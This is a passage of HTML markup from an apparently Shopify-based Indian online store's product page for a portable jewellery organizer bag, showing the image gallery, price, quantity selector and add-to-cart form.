<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20921395577074__featured_product_ABecJR"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20921395577074__featured_product_ABecJR"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--20921395577074__featured_product_ABecJR"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20921395577074__featured_product_ABecJR"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--20921395577074__featured_product_ABecJR"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--20921395577074__featured_product_ABecJR"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20921395577074__featured_product_ABecJR"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20921395577074__featured_product_ABecJR"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20921395577074__featured_product_ABecJR"
        class="thumbnail-list thumbnail-list--ratio- list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20921395577074__featured_product_ABecJR-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20921395577074__featured_product_ABecJR-38837922955506"
              data-media-position="1"
              data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20921395577074__featured_product_ABecJR"
                aria-describedby="Thumbnail-template--20921395577074__featured_product_ABecJR-1
"
              >
                <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=416" alt="Portable Jewellery Organizer Bag with Zipper Bags" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=54 54w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=74 74w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=104 104w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=162 162w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=208 208w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=324 324w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20921395577074__featured_product_ABecJR-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20921395577074__featured_product_ABecJR-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20921395577074__featured_product_ABecJR-38837922988274"
              data-media-position="2"
              data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20921395577074__featured_product_ABecJR"
                aria-describedby="Thumbnail-template--20921395577074__featured_product_ABecJR-2
"
              >
                <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=416" alt="Portable Jewellery Organizer Bag with Zipper Bags" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=54 54w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=74 74w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=104 104w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=162 162w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=208 208w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=324 324w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20921395577074__featured_product_ABecJR-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20921395577074__featured_product_ABecJR-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20921395577074__featured_product_ABecJR-38837923021042"
              data-media-position="3"
              data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20921395577074__featured_product_ABecJR"
                aria-describedby="Thumbnail-template--20921395577074__featured_product_ABecJR-3
"
              >
                <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=416" alt="Portable Jewellery Organizer Bag with Zipper Bags" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=54 54w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=74 74w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=104 104w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=162 162w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=208 208w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=324 324w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20921395577074__featured_product_ABecJR-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20921395577074__featured_product_ABecJR-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20921395577074__featured_product_ABecJR-38837923053810"
              data-media-position="4"
              data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20921395577074__featured_product_ABecJR"
                aria-describedby="Thumbnail-template--20921395577074__featured_product_ABecJR-4
"
              >
                <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=416" alt="Portable Jewellery Organizer Bag with Zipper Bags" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=54 54w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=74 74w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=104 104w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=162 162w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=208 208w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=324 324w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-2.jpg?v=1763885797&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20921395577074__featured_product_ABecJR-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20921395577074__featured_product_ABecJR-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20921395577074__featured_product_ABecJR-38837923086578"
              data-media-position="5"
              data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20921395577074__featured_product_ABecJR"
                aria-describedby="Thumbnail-template--20921395577074__featured_product_ABecJR-5
"
              >
                <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=416" alt="Portable Jewellery Organizer Bag with Zipper Bags" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=54 54w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=74 74w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=104 104w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=162 162w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=208 208w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=324 324w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-5.jpg?v=1763885797&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20921395577074__featured_product_ABecJR-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20921395577074__featured_product_ABecJR-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20921395577074__featured_product_ABecJR-38837923119346"
              data-media-position="6"
              data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--20921395577074__featured_product_ABecJR"
                aria-describedby="Thumbnail-template--20921395577074__featured_product_ABecJR-6
"
              >
                <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=416" alt="Portable Jewellery Organizer Bag with Zipper Bags" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=54 54w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=74 74w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=104 104w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=162 162w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=208 208w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=324 324w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-6.jpg?v=1763885797&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20921395577074__featured_product_ABecJR-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20921395577074__featured_product_ABecJR"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20921395577074__featured_product_ABecJR"
          class="product__info-container block-margins"
          data-section="template--20921395577074__featured_product_ABecJR"
          data-url="/products/jewellery-organizer"
        >
<div
  class="product__title product__title-AZzVIZ2hLbEt6V3JSU__product_title_mGdtwb"
  
  style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
>
  <h1 class=" left mobile-left">
    Portable Jewellery Organizer Bag with Zipper Bags
  </h1>
  <a href="/products/jewellery-organizer" class="product__title">
    <h2 class="h1">
      Portable Jewellery Organizer Bag with Zipper Bags
    </h2>
  </a>
  <style>
    .product__title-AZzVIZ2hLbEt6V3JSU__product_title_mGdtwb h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AZzVIZ2hLbEt6V3JSU__product_title_mGdtwb h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20921395577074__featured_product_ABecJR"
  role="status"
  
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AN045eDJ2YWZHRStRa__product_price_6Gd9Mr .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AN045eDJ2YWZHRStRa__product_price_6Gd9Mr .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AN045eDJ2YWZHRStRa__product_price_6Gd9Mr .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20921395577074__featured_product_ABecJR
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AN045eDJ2YWZHRStRa__product_price_6Gd9Mr"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Rs. 1,299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Rs. 1,299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            Rs. 2,499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">48</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20921395577074__featured_product_ABecJR" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48255409520882">
      <input type="hidden" name="product-id" value="8888802476274" /><input type="hidden" name="section-id" value="template--20921395577074__featured_product_ABecJR" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--20921395577074__featured_product_ABecJR"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20921395577074__featured_product_ABecJR">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20921395577074__featured_product_ABecJR"
        class="select__select"
        form="product-form-template--20921395577074__featured_product_ABecJR"
      ><option
            
              selected="selected"
            
            
            value="48255409520882"
          >Default Title - Rs. 1,299.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20921395577074__featured_product_ABecJR"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20921395577074__featured_product_ABecJR">
      Quantity
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cart)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20921395577074__featured_product_ABecJR"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Decrease quantity for Portable Jewellery Organizer Bag with Zipper Bags</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20921395577074__featured_product_ABecJR"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20921395577074__featured_product_ABecJR"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Increase quantity for Portable Jewellery Organizer Bag with Zipper Bags</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--20921395577074__featured_product_ABecJR,
  #SectionAtcBtn-template--20921395577074__featured_product_ABecJR {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20921395577074__featured_product_ABecJR"
      class="product-form main-product-form"
      data-section="template--20921395577074__featured_product_ABecJR"
      data-options="Title"
      data-main="false"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20921395577074__featured_product_ABecJR" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20921395577074__featured_product_ABecJR__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48255409520882"
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20921395577074__featured_product_ABecJR"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--20921395577074__featured_product_ABecJR"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="6259322b2279c610b2e64b0195a10d81" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:48255409520882,&quot;requiresShipping&quot;:true}]" shop-id="51588071575" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/jewellery-organizer name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><input type="hidden" name="product-id" value="8888802476274" /><input type="hidden" name="section-id" value="template--20921395577074__featured_product_ABecJR" /></form></product-form><link href="//zeal4deals.in/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411764591362" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48255409520882"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//zeal4deals.in/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861764591366" defer="defer"></script></div>



<a
  id='ViewFullDetails-template--20921395577074__featured_product_ABecJR'
  
    href="/products/jewellery-organizer"
  
  class=" link product__view-details animate-arrow"
>
  View full details
  
    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

  
</a>



        </product-info>
      </div></div>
    

<product-modal id="ProductModal-template--20921395577074__featured_product_ABecJR" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20921395577074__featured_product_ABecJR"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&width=550 550w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&width=1100 1100w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&width=1445 1445w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&width=1445"
    alt="Portable Jewellery Organizer Bag with Zipper Bags"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38837922955506"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&width=550 550w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-3.jpg?v=1763885797&width=1445"
    alt="Portable Jewellery Organizer Bag with Zipper Bags"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38837922988274"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&width=550 550w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&width=1100 1100w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797&width=1445 1445w,//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-4.jpg?v=1763885797 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
